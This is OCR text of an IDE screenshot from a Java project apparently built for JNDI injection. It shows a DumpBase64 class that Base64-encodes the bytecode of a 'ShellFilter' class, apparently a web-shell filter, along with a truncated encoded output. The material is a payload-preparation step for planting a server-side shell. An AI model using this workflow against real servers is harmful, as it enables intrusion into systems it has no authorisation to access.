 JI jndi-inject 版本控制 DumpBase64.java [D:\proj\java\jndi-inject\src\main\java\DumpBase64.java] DumpBase64
项目
pom.xml (jndi-inject) ShellFilter.java Inject.java ShellFilter.class DumpBase64.java
jndi-inject D:\proj\java\jndi-inject
.idea
src
main
java
DumpBase64
Inject
ShellFilter
resources
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
1 import javassist.*;
2 import java.util.Base64;
3
4 public class DumpBase64 {
5 public static void main(String[] args) throws Exception{
6 ClassPool pool = ClassPool.getDefault();
7 // 从类路径获取CtClass对象
8 CtClass ctClass = pool.get("ShellFilter");
9
10 // 转换为字节数组
11 byte[] classBytes = ctClass.toBytecode();
12
13 // 使用BASE64Encoder进行Base64编码
14 String code = Base64.getEncoder().encodeToString(classBytes);
15 System.out.println(code);
16 }
17 }
18
运行 DumpBase64
D:\env\jdk1.8.0_65\bin\java.exe ...
yv66vgAAADQAXwoADwA0CAArCwA1ADYKADcAOAoANwA5BwA6BwA7CgA8AD0KAAcAPgoABgA/CgAGAEALAEEAQgoAQwBEBwBFBwBGBwBHAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQE
进程已结束，退出代码为 0
性能
jndi-inject > src > main > java > DumpBase64 1:20 CRLF UTF-8 4 个空格